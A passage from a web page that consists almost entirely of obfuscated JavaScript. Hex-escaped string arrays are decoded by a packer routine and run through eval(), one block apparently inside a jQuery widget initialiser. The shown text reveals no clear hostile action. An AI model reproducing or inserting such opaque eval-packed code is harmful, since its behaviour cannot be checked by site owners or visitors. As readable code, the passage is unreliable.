5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31525'; var c = $('#u31525'); var d = 'Bastidores'; var e = $('.FluidPro01'); var g = $('.u31525'); var i = $('.uu31525'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\